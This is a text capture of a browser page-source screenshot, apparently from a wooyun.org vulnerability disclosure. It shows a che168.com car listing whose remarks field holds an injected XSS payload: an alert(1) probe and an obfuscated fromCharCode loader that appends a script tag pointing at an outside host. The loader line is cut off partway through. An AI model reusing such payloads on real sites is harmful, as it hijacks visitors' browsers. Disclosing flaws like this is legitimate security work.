 源：http://www.che168.com/personal/Buy_124458.html?11:52:19 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1541 <td class="t_1">
1542 老刘
1543 </td>
1544 <td class="t">
1545 联系电话：
1546 </td>
1547 <td class="t_1">
1548 <img src="/handler/buy/GetImgMobile.ashx?m=8D1633F13772F5F244CA0D16204B0C0E" />
1549 </td>
1550 </tr>
1551 <tr>
1552 <td class="t">
1553 附言说明：
1554 </td>
1555 <td class="t_2" colspan="3">
1556 <XssScriptXSS>alert(1)</XssScriptXSS
1557 <a XXS_click="document.head.appendChild(createElement(String.formCharCode(115,99,114,105,112,116))).src=String.formCharCode(47,47,112,108,101,98
1558 </td>
1559 </tr>
1560 </tbody></table>
1561 <div class="lit"> <span>安全提示：</span>
1562 <p>实地看车前先电话确认车辆在售，到店看车不需要交任何费用。 <br/>
www.wooyun.org